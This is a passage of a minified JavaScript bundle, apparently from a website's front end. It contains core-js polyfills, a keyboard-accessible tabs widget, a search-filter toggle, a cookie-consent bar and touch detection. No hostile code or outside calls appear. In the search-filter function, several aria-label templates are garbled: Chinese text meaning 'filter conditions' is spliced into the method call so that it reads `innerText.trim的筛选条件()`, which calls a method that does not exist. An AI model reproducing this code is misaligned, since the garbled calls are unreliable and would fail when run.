a function")}},4121:function(e,t,n){"use strict";var r=n(6712),i=String,s=TypeError;e.exports=function(e){if(r(e))return e;throw new s("Can't set "+i(e)+" as a prototype")}},5458:function(e,t,n){"use strict";var r=n(4282),i=n(7065),s=n(4466).f,o=r("unscopables"),a=Array.prototype;void 0===a[o]&&s(a,o,{configurable:!0,value:i(null)}),e.exports=function(e){a[o][e]=!0}},3770:function(e,t,n){"use strict";var r=n(831),i=String,s=TypeError;e.exports=function(e){if(r(e))return e;throw new s(i(e)+" is not an object")}},7500:function(e,t,n){"use strict";var r=n(4104).forEach,i=n(5397)("forEach");e.exports=i?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},1458:function(e,t,n){"use strict";var r=n(380),i=n(675),s=n(9389),o=function(e){return function(t,n,o){var a=r(t),l=s(a);if(0===l)return!e&&-1;var c,d=i(o,l);if(e&&n!==n){for(;l>d;)if((c=a[d++])!==c)return!0}else for(;l>d;d++)if((e||d in a)&&a[d]===n)return e||d||0;return!e&&-1}};e.exports={includes:o(!0),indexOf:o(!1)}},4104:function(e,t,n){"use strict";var r=n(5821),i=n(6881),s=n(7568),o=n(3628),a=n(9389),l=n(5022),c=i([].push),d=function(e){var t=1===e,n=2===e,i=3===e,d=4===e,u=6===e,p=7===e,f=5===e||u;return function(m,h,g,v){for(var y,b,w=o(m),E=s(w),x=a(E),T=r(h,g),S=0,L=v||l,A=t?L(m,x):n||p?L(m,0):void 0;x>S;S++)if((f||S in E)&&(b=T(y=E[S],S,w),e))if(t)A[S]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return S;case 2:c(A,y)}else switch(e){case 4:return!1;case 7:c(A,y)}return u?-1:i||d?d:A}};e.exports={forEach:d(0),map:d(1),filter:d(2),some:d(3),every:d(4),find:d(5),findIndex:d(6),filterReject:d(7)}},5397:function(e,t,n){"use strict";var r=n(5234);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){return 1},1)}))}},9980:function(e,t,n){"use strict";var r=n(6719),i=n(866),s=n(831),o=n(4282)("species"),a=Array;e.exports=function(e){var t;return r(e)&&(t=e.constructor,(i(t)&&(t===a||r(t.prototype))||s(t)&&null===(t=t[o]))&&(t=void 0)),void 0===t?a:t}},5022:function(e,t,n){"use strict";var r=n(9980);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},8689:function(e,t,n){"use strict";var r=n(6881),i=r({}.toString),s=r("".slice);e.exports=function(e){return s(i(e),8,-1)}},5438:function(e,t,n){"use strict";var r=n(9345),i=n(4188),s=n(8689),o=n(4282)("toStringTag"),a=Object,l="Arguments"===s(function(){return arguments}());e.exports=r?s:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=a(e),o))?n:l?s(t):"Object"===(r=s(t))&&i(t.callee)?"Arguments":r}},8657:function(e,t,n){"use strict";var r=n(4418),i=n(3168),s=n(9304),o=n(4466);e.exports=function(e,t,n){for(var a=i(t),l=o.f,c=s.f,d=0;d<a.length;d++){var u=a[d];r(e,u)||n&&r(n,u)||l(e,u,c(t,u))}}},680:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},6224:function(e){"use strict";e.exports=function(e,t){return{value:e,done:t}}},8088:function(e,t,n){"use strict";var r=n(6893),i=n(4466),s=n(9123);e.exports=r?function(e,t,n){return i.f(e,t,s(1,n))}:function(e,t,n){return e[t]=n,e}},9123:function(e){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7509:function(e,t,n){"use strict";var r=n(4188),i=n(4466),s=n(4530),o=n(4798);e.exports=function(e,t,n,a){a||(a={});var l=a.enumerable,c=void 0!==a.name?a.name:t;if(r(n)&&s(n,c,a),a.global)l?e[t]=n:o(t,n);else{try{a.unsafe?e[t]&&(l=!0):delete e[t]}catch(e){}l?e[t]=n:i.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},4798:function(e,t,n){"use strict";var r=n(9117),i=Object.defineProperty;e.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},6893:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},5926:function(e,t,n){"use strict";var r=n(9117),i=n(831),s=r.document,o=i(s)&&i(s.createElement);e.exports=function(e){return o?s.createElement(e):{}}},9429:function(e){"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7463:function(e,t,n){"use strict";var r=n(5926)("span").classList,i=r&&r.constructor&&r.constructor.prototype;e.exports=i===Object.prototype?void 0:i},1274:function(e){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},8060:function(e,t,n){"use strict";var r=n(9117).navigator,i=r&&r.userAgent;e.exports=i?String(i):""},3008:function(e,t,n){"use strict";var r,i,s=n(9117),o=n(8060),a=s.process,l=s.Deno,c=a&&a.versions||l&&l.version,d=c&&c.v8;d&&(i=(r=d.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&o&&(!(r=o.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=o.match(/Chrome\/(\d+)/))&&(i=+r[1]),e.exports=i},5613:function(e,t,n){"use strict";var r=n(9117),i=n(9304).f,s=n(8088),o=n(7509),a=n(4798),l=n(8657),c=n(8489);e.exports=function(e,t){var n,d,u,p,f,m=e.target,h=e.global,g=e.stat;if(n=h?r:g?r[m]||a(m,{}):r[m]&&r[m].prototype)for(d in t){if(p=t[d],u=e.dontCallGetSet?(f=i(n,d))&&f.value:n[d],!c(h?d:m+(g?".":"#")+d,e.forced)&&void 0!==u){if(typeof p==typeof u)continue;l(p,u)}(e.sham||u&&u.sham)&&s(p,"sham",!0),o(n,d,p,e)}}},5234:function(e){"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},5821:function(e,t,n){"use strict";var r=n(5691),i=n(4977),s=n(9055),o=r(r.bind);e.exports=function(e,t){return i(e),void 0===t?e:s?o(e,t):function(){return e.apply(t,arguments)}}},9055:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},9944:function(e,t,n){"use strict";var r=n(9055),i=Function.prototype.call;e.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},2735:function(e,t,n){"use strict";var r=n(6893),i=n(4418),s=Function.prototype,o=r&&Object.getOwnPropertyDescriptor,a=i(s,"name"),l=a&&"something"===function(){}.name,c=a&&(!r||r&&o(s,"name").configurable);e.exports={EXISTS:a,PROPER:l,CONFIGURABLE:c}},1025:function(e,t,n){"use strict";var r=n(6881),i=n(4977);e.exports=function(e,t,n){try{return r(i(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},5691:function(e,t,n){"use strict";var r=n(8689),i=n(6881);e.exports=function(e){if("Function"===r(e))return i(e)}},6881:function(e,t,n){"use strict";var r=n(9055),i=Function.prototype,s=i.call,o=r&&i.bind.bind(s,s);e.exports=r?o:function(e){return function(){return s.apply(e,arguments)}}},5604:function(e,t,n){"use strict";var r=n(9117),i=n(4188);e.exports=function(e,t){return arguments.length<2?(n=r[e],i(n)?n:void 0):r[e]&&r[e][t];var n}},2913:function(e,t,n){"use strict";var r=n(4977),i=n(4318);e.exports=function(e,t){var n=e[t];return i(n)?void 0:r(n)}},9117:function(e,t,n){"use strict";var r=function(e){return e&&e.Math===Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4418:function(e,t,n){"use strict";var r=n(6881),i=n(3628),s=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return s(i(e),t)}},7588:function(e){"use strict";e.exports={}},7458:function(e,t,n){"use strict";var r=n(5604);e.exports=r("document","documentElement")},9622:function(e,t,n){"use strict";var r=n(6893),i=n(5234),s=n(5926);e.exports=!r&&!i((function(){return 7!==Object.defineProperty(s("div"),"a",{get:function(){return 7}}).a}))},7568:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(8689),o=Object,a=r("".split);e.exports=i((function(){return!o("z").propertyIsEnumerable(0)}))?function(e){return"String"===s(e)?a(e,""):o(e)}:o},3029:function(e,t,n){"use strict";var r=n(6881),i=n(4188),s=n(2694),o=r(Function.toString);i(s.inspectSource)||(s.inspectSource=function(e){return o(e)}),e.exports=s.inspectSource},3086:function(e,t,n){"use strict";var r,i,s,o=n(5945),a=n(9117),l=n(831),c=n(8088),d=n(4418),u=n(2694),p=n(168),f=n(7588),m="Object already initialized",h=a.TypeError,g=a.WeakMap;if(o||u.state){var v=u.state||(u.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(e,t){if(v.has(e))throw new h(m);return t.facade=e,v.set(e,t),t},i=function(e){return v.get(e)||{}},s=function(e){return v.has(e)}}else{var y=p("state");f[y]=!0,r=function(e,t){if(d(e,y))throw new h(m);return t.facade=e,c(e,y,t),t},i=function(e){return d(e,y)?e[y]:{}},s=function(e){return d(e,y)}}e.exports={set:r,get:i,has:s,enforce:function(e){return s(e)?i(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=i(t)).type!==e)throw new h("Incompatible receiver, "+e+" required");return n}}}},6719:function(e,t,n){"use strict";var r=n(8689);e.exports=Array.isArray||function(e){return"Array"===r(e)}},4188:function(e){"use strict";var t="object"==typeof document&&document.all;e.exports="undefined"==typeof t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},866:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(4188),o=n(5438),a=n(5604),l=n(3029),c=function(){},d=a("Reflect","construct"),u=/^\s*(?:class|function)\b/,p=r(u.exec),f=!u.test(c),m=function(e){if(!s(e))return!1;try{return d(c,[],e),!0}catch(e){return!1}},h=function(e){if(!s(e))return!1;switch(o(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!p(u,l(e))}catch(e){return!0}};h.sham=!0,e.exports=!d||i((function(){var e;return m(m.call)||!m(Object)||!m((function(){e=!0}))||e}))?h:m},8489:function(e,t,n){"use strict";var r=n(5234),i=n(4188),s=/#|\.prototype\./,o=function(e,t){var n=l[a(e)];return n===d||n!==c&&(i(t)?r(t):!!t)},a=o.normalize=function(e){return String(e).replace(s,".").toLowerCase()},l=o.data={},c=o.NATIVE="N",d=o.POLYFILL="P";e.exports=o},4318:function(e){"use strict";e.exports=function(e){return null===e||void 0===e}},831:function(e,t,n){"use strict";var r=n(4188);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},6712:function(e,t,n){"use strict";var r=n(831);e.exports=function(e){return r(e)||null===e}},1942:function(e){"use strict";e.exports=!1},6032:function(e,t,n){"use strict";var r=n(5604),i=n(4188),s=n(4578),o=n(9809),a=Object;e.exports=o?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return i(t)&&s(t.prototype,a(e))}},9383:function(e,t,n){"use strict";var r=n(2037).IteratorPrototype,i=n(7065),s=n(9123),o=n(3754),a=n(9164),l=function(){return this};e.exports=function(e,t,n,c){var d=t+" Iterator";return e.prototype=i(r,{next:s(+!c,n)}),o(e,d,!1,!0),a[d]=l,e}},3217:function(e,t,n){"use strict";var r=n(5613),i=n(9944),s=n(1942),o=n(2735),a=n(4188),l=n(9383),c=n(1786),d=n(5054),u=n(3754),p=n(8088),f=n(7509),m=n(4282),h=n(9164),g=n(2037),v=o.PROPER,y=o.CONFIGURABLE,b=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,E=m("iterator"),x="keys",T="values",S="entries",L=function(){return this};e.exports=function(e,t,n,o,m,g,A){l(n,t,o);var M,k,C,O=function(e){if(e===m&&N)return N;if(!w&&e&&e in I)return I[e];switch(e){case x:case T:case S:return function(){return new n(this,e)}}return function(){return new n(this)}},_=t+" Iterator",P=!1,I=e.prototype,D=I[E]||I["@@iterator"]||m&&I[m],N=!w&&D||O(m),j="Array"===t&&I.entries||D;if(j&&(M=c(j.call(new e)))!==Object.prototype&&M.next&&(s||c(M)===b||(d?d(M,b):a(M[E])||f(M,E,L)),u(M,_,!0,!0),s&&(h[_]=L)),v&&m===T&&D&&D.name!==T&&(!s&&y?p(I,"name",T):(P=!0,N=function(){return i(D,this)})),m)if(k={values:O(T),keys:g?N:O(x),entries:O(S)},A)for(C in k)(w||P||!(C in I))&&f(I,C,k[C]);else r({target:t,proto:!0,forced:w||P},k);return s&&!A||I[E]===N||f(I,E,N,{name:m}),h[t]=N,k}},2037:function(e,t,n){"use strict";var r,i,s,o=n(5234),a=n(4188),l=n(831),c=n(7065),d=n(1786),u=n(7509),p=n(4282),f=n(1942),m=p("iterator"),h=!1;[].keys&&("next"in(s=[].keys())?(i=d(d(s)))!==Object.prototype&&(r=i):h=!0),!l(r)||o((function(){var e={};return r[m].call(e)!==e}))?r={}:f&&(r=c(r)),a(r[m])||u(r,m,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},9164:function(e){"use strict";e.exports={}},9389:function(e,t,n){"use strict";var r=n(7611);e.exports=function(e){return r(e.length)}},4530:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(4188),o=n(4418),a=n(6893),l=n(2735).CONFIGURABLE,c=n(3029),d=n(3086),u=d.enforce,p=d.get,f=String,m=Object.defineProperty,h=r("".slice),g=r("".replace),v=r([].join),y=a&&!i((function(){return 8!==m((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=e.exports=function(e,t,n){"Symbol("===h(f(t),0,7)&&(t="["+g(f(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!o(e,"name")||l&&e.name!==t)&&(a?m(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&o(n,"arity")&&e.length!==n.arity&&m(e,"length",{value:n.arity});try{n&&o(n,"constructor")&&n.constructor?a&&m(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=u(e);return o(r,"source")||(r.source=v(b,"string"==typeof t?t:"")),e};Function.prototype.toString=w((function(){return s(this)&&p(this).source||c(this)}),"toString")},142:function(e){"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},7065:function(e,t,n){"use strict";var r,i=n(3770),s=n(30),o=n(1274),a=n(7588),l=n(7458),c=n(5926),d=n(168),u="prototype",p="script",f=d("IE_PROTO"),m=function(){},h=function(e){return"<"+p+">"+e+"</"+p+">"},g=function(e){e.write(h("")),e.close();var t=e.parentWindow.Object;return e=null,t},v=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}v="undefined"!=typeof document?document.domain&&r?g(r):function(){var e,t=c("iframe"),n="java"+p+":";return t.style.display="none",l.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(h("document.F=Object")),e.close(),e.F}():g(r);for(var e=o.length;e--;)delete v[u][o[e]];return v()};a[f]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(m[u]=i(e),n=new m,m[u]=null,n[f]=e):n=v(),void 0===t?n:s.f(n,t)}},30:function(e,t,n){"use strict";var r=n(6893),i=n(3315),s=n(4466),o=n(3770),a=n(380),l=n(7137);t.f=r&&!i?Object.defineProperties:function(e,t){o(e);for(var n,r=a(t),i=l(t),c=i.length,d=0;c>d;)s.f(e,n=i[d++],r[n]);return e}},4466:function(e,t,n){"use strict";var r=n(6893),i=n(9622),s=n(3315),o=n(3770),a=n(2344),l=TypeError,c=Object.defineProperty,d=Object.getOwnPropertyDescriptor,u="enumerable",p="configurable",f="writable";t.f=r?s?function(e,t,n){if(o(e),t=a(t),o(n),"function"===typeof e&&"prototype"===t&&"value"in n&&f in n&&!n[f]){var r=d(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,n){if(o(e),t=a(t),o(n),i)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},9304:function(e,t,n){"use strict";var r=n(6893),i=n(9944),s=n(4416),o=n(9123),a=n(380),l=n(2344),c=n(4418),d=n(9622),u=Object.getOwnPropertyDescriptor;t.f=r?u:function(e,t){if(e=a(e),t=l(t),d)try{return u(e,t)}catch(e){}if(c(e,t))return o(!i(s.f,e,t),e[t])}},5629:function(e,t,n){"use strict";var r=n(1843),i=n(1274).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},156:function(e,t){"use strict";t.f=Object.getOwnPropertySymbols},1786:function(e,t,n){"use strict";var r=n(4418),i=n(4188),s=n(3628),o=n(168),a=n(680),l=o("IE_PROTO"),c=Object,d=c.prototype;e.exports=a?c.getPrototypeOf:function(e){var t=s(e);if(r(t,l))return t[l];var n=t.constructor;return i(n)&&t instanceof n?n.prototype:t instanceof c?d:null}},4578:function(e,t,n){"use strict";var r=n(6881);e.exports=r({}.isPrototypeOf)},1843:function(e,t,n){"use strict";var r=n(6881),i=n(4418),s=n(380),o=n(1458).indexOf,a=n(7588),l=r([].push);e.exports=function(e,t){var n,r=s(e),c=0,d=[];for(n in r)!i(a,n)&&i(r,n)&&l(d,n);for(;t.length>c;)i(r,n=t[c++])&&(~o(d,n)||l(d,n));return d}},7137:function(e,t,n){"use strict";var r=n(1843),i=n(1274);e.exports=Object.keys||function(e){return r(e,i)}},4416:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);t.f=i?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},5054:function(e,t,n){"use strict";var r=n(1025),i=n(831),s=n(9509),o=n(4121);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return s(n),o(r),i(n)?(t?e(n,r):n.__proto__=r,n):n}}():void 0)},2287:function(e,t,n){"use strict";var r=n(9944),i=n(4188),s=n(831),o=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&i(n=e.toString)&&!s(a=r(n,e)))return a;if(i(n=e.valueOf)&&!s(a=r(n,e)))return a;if("string"!==t&&i(n=e.toString)&&!s(a=r(n,e)))return a;throw new o("Can't convert object to primitive value")}},3168:function(e,t,n){"use strict";var r=n(5604),i=n(6881),s=n(5629),o=n(156),a=n(3770),l=i([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=s.f(a(e)),n=o.f;return n?l(t,n(e)):t}},9120:function(e,t,n){"use strict";var r=n(9117);e.exports=r},9509:function(e,t,n){"use strict";var r=n(4318),i=TypeError;e.exports=function(e){if(r(e))throw new i("Can't call method on "+e);return e}},3754:function(e,t,n){"use strict";var r=n(4466).f,i=n(4418),s=n(4282)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!i(e,s)&&r(e,s,{configurable:!0,value:t})}},168:function(e,t,n){"use strict";var r=n(746),i=n(6209),s=r("keys");e.exports=function(e){return s[e]||(s[e]=i(e))}},2694:function(e,t,n){"use strict";var r=n(1942),i=n(9117),s=n(4798),o="__core-js_shared__",a=e.exports=i[o]||s(o,{});(a.versions||(a.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},746:function(e,t,n){"use strict";var r=n(2694);e.exports=function(e,t){return r[e]||(r[e]=t||{})}},8944:function(e,t,n){"use strict";var r=n(3008),i=n(5234),s=n(9117).String;e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol("symbol detection");return!s(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},675:function(e,t,n){"use strict";var r=n(6744),i=Math.max,s=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):s(n,t)}},380:function(e,t,n){"use strict";var r=n(7568),i=n(9509);e.exports=function(e){return r(i(e))}},6744:function(e,t,n){"use strict";var r=n(142);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},7611:function(e,t,n){"use strict";var r=n(6744),i=Math.min;e.exports=function(e){var t=r(e);return t>0?i(t,9007199254740991):0}},3628:function(e,t,n){"use strict";var r=n(9509),i=Object;e.exports=function(e){return i(r(e))}},290:function(e,t,n){"use strict";var r=n(9944),i=n(831),s=n(6032),o=n(2913),a=n(2287),l=n(4282),c=TypeError,d=l("toPrimitive");e.exports=function(e,t){if(!i(e)||s(e))return e;var n,l=o(e,d);if(l){if(void 0===t&&(t="default"),n=r(l,e,t),!i(n)||s(n))return n;throw new c("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},2344:function(e,t,n){"use strict";var r=n(290),i=n(6032);e.exports=function(e){var t=r(e,"string");return i(t)?t:t+""}},9345:function(e,t,n){"use strict";var r={};r[n(4282)("toStringTag")]="z",e.exports="[object z]"===String(r)},3174:function(e){"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},6209:function(e,t,n){"use strict";var r=n(6881),i=0,s=Math.random(),o=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+o(++i+s,36)}},9809:function(e,t,n){"use strict";var r=n(8944);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3315:function(e,t,n){"use strict";var r=n(6893),i=n(5234);e.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},5945:function(e,t,n){"use strict";var r=n(9117),i=n(4188),s=r.WeakMap;e.exports=i(s)&&/native code/.test(String(s))},4282:function(e,t,n){"use strict";var r=n(9117),i=n(746),s=n(4418),o=n(6209),a=n(8944),l=n(9809),c=r.Symbol,d=i("wks"),u=l?c.for||c:c&&c.withoutSetter||o;e.exports=function(e){return s(d,e)||(d[e]=a&&s(c,e)?c[e]:u("Symbol."+e)),d[e]}},3873:function(e,t,n){"use strict";var r=n(380),i=n(5458),s=n(9164),o=n(3086),a=n(4466).f,l=n(3217),c=n(6224),d=n(1942),u=n(6893),p="Array Iterator",f=o.set,m=o.getterFor(p);e.exports=l(Array,"Array",(function(e,t){f(this,{type:p,target:r(e),index:0,kind:t})}),(function(){var e=m(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=null,c(void 0,!0);switch(e.kind){case"keys":return c(n,!1);case"values":return c(t[n],!1)}return c([n,t[n]],!1)}),"values");var h=s.Arguments=s.Array;if(i("keys"),i("values"),i("entries"),!d&&u&&"values"!==h.name)try{a(h,"name",{value:"values"})}catch(e){}},8867:function(e,t,n){"use strict";var r=n(9117),i=n(9429),s=n(7463),o=n(7500),a=n(8088),l=function(e){if(e&&e.forEach!==o)try{a(e,"forEach",o)}catch(t){e.forEach=o}};for(var c in i)i[c]&&l(r[c]&&r[c].prototype);l(s)},7010:function(e,t,n){"use strict";var r=n(9117),i=n(9429),s=n(7463),o=n(3873),a=n(8088),l=n(3754),c=n(4282)("iterator"),d=o.values,u=function(e,t){if(e){if(e[c]!==d)try{a(e,c,d)}catch(t){e[c]=d}if(l(e,t,!0),i[t])for(var n in o)if(e[n]!==o[n])try{a(e,n,o[n])}catch(t){e[n]=o[n]}}};for(var p in i)u(r[p]&&r[p].prototype,p);u(s,"DOMTokenList")},2435:function(e,t,n){"use strict";n(8867),n(7010);var r=n(9120);e.exports=r}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var s=t[r]={exports:{}};return e[r].call(s.exports,s,s.exports,n),s.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";class e{constructor(e){this.tablistNode=e,this.tabs=[],this.firstTab=null,this.lastTab=null,this.tabs=Array.from(this.tablistNode.querySelectorAll("[role=tab]")),this.tabpanels=[];for(let e=0;e<this.tabs.length;e+=1){const t=this.tabs[e],n=document.querySelector(`.js-${t.getAttribute("aria-controls")}`);t.setAttribute("aria-selected","false"),this.tabpanels.push(n),t.addEventListener("keydown",this.onKeydown.bind(this)),n.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("click",this.onClick.bind(this)),this.firstTab||(this.firstTab=t),this.lastTab=t}}setSelectedTab(e,t){let n=t;"boolean"!==typeof n&&(n=!0);for(let t=0;t<this.tabs.length;t+=1){const r=this.tabs[t];e===r?(r.setAttribute("aria-selected","true"),r.removeAttribute("tabindex"),this.tabpanels[t].setAttribute("aria-hidden","false"),n&&r.focus()):(r.setAttribute("aria-selected","false"),r.tabIndex=-1,this.tabpanels[t].setAttribute("aria-hidden","true"))}}removeSelectedTab(e,t){let n=t;"boolean"!==typeof n&&(n=!0);for(let t=0;t<this.tabs.length;t+=1){const r=this.tabs[t];e!==r&&e.id!==r.getAttribute("data-tab")||(r.setAttribute("aria-selected","false"),r.removeAttribute("tabindex"),this.tabpanels[t].setAttribute("aria-hidden","true"),n&&r.focus())}}setSelectedToPreviousTab(e){let t;e===this.firstTab?this.setSelectedTab(this.lastTab):(t=this.tabs.indexOf(e),this.setSelectedTab(this.tabs[t-1]))}setSelectedToNextTab(e){let t;e===this.lastTab?this.setSelectedTab(this.firstTab):(t=this.tabs.indexOf(e),this.setSelectedTab(this.tabs[t+1]))}onKeydown(e){const t=e.currentTarget;let n=!1;switch(e.key){case"ArrowLeft":this.setSelectedToPreviousTab(t),n=!0;break;case"ArrowRight":this.setSelectedToNextTab(t),n=!0;break;case"Escape":this.removeSelectedTab(t),n=!0;break;case"Home":this.setSelectedTab(this.firstTab),n=!0;break;case"End":this.setSelectedTab(this.lastTab),n=!0}n&&(e.stopPropagation(),e.preventDefault())}onClick(e){"true"===e.currentTarget.getAttribute("aria-selected")?this.removeSelectedTab(e.currentTarget,!1):this.setSelectedTab(e.currentTarget,!1)}}var t=()=>{const t=document.querySelectorAll("[role=tablist].js-tabs");0!==t.length&&t.forEach((t=>{new e(t)}))};var r=()=>{const e=window.matchMedia("(min-width: 768px)"),t=document.querySelectorAll(".js-search-filter-toggle"),n=document.querySelectorAll(".js-search-filter-group"),r=document.querySelectorAll(".js-search-filter-link"),i=document.querySelector(".js-search-clear");function s(e){const r=e.target,i=r.getAttribute("data-tab"),s=document.getElementById(i);r===document.querySelector('.js-search-filter-toggle[aria-selected="true"]')?(r.setAttribute("aria-expanded","false"),r.setAttribute("aria-label",`打开${r.innerText.trim的筛选条件()}`),s.setAttribute("aria-hidden","true")):(t.forEach((e=>{e.setAttribute("aria-selected","false"),e.setAttribute("aria-label",`打开${e.innerText.trim的筛选条件()}`)})),r.setAttribute("aria-label",`关闭${r.innerText.trim的筛选条件()}`),r.setAttribute("aria-selected","true"),r.removeAttribute("tabindex"),0!==s.length&&(n.forEach((e=>{e.setAttribute("aria-hidden","true")})),s.setAttribute("aria-hidden","false")))}function o(e){const r=e.target.querySelector("input");r.checked=!r.checked,setTimeout((()=>(0!==t.length&&t.forEach((e=>{e.setAttribute("aria-selected","false")})),void(0!==n.length&&n.forEach((e=>{e.setAttribute("aria-hidden","true")}))))),200)}function a(){window.location.href="/search/"}0!==t.length&&function l(){e.addEventListener("change",l),!1===e.matches&&(0!==t.length&&t.forEach((e=>{e.setAttribute("aria-selected","false"),e.setAttribute("aria-label",`打开${e.innerText.trim的筛选条件()}`),e.addEventListener("click",s)})),0!==n.length&&n.forEach((e=>{e.setAttribute("aria-hidden","true")})),0!==r.length&&r.forEach((e=>{e.addEventListener("click",o)}))),null!==i&&i.addEventListener("click",a)}()};function i(e){const t=document.cookie.match(`(^|;) ?${e}=([^;]*)(;|$)`);return t?t[2]:null}function s(e,t,n){const r=new Date;r.setTime(r.getTime()+864e5*n),document.cookie=`${e}=${t};path=/;expires=${r.toGMTString()};SameSite=None; Secure`}var o=()=>{const e=document.querySelector(".cookie-bar"),t=document.getElementById("cookie-bar__close");if(e){i("consentCookie")&&(e.style.display="none"),t.addEventListener("click",(()=>{s("consentCookie","1",150),e.classList.add("is-animated-out")}))}};var a=()=>{const e="undefined"!==typeof window&&"ontouchstart"in window;"undefined"!==typeof document&&document.documentElement.classList.add(e?"touch":"no-touch")};const l=":not([inert]):not([inert] *)",c=':not([tabindex^="-"])',d=":not(:disabled)";var 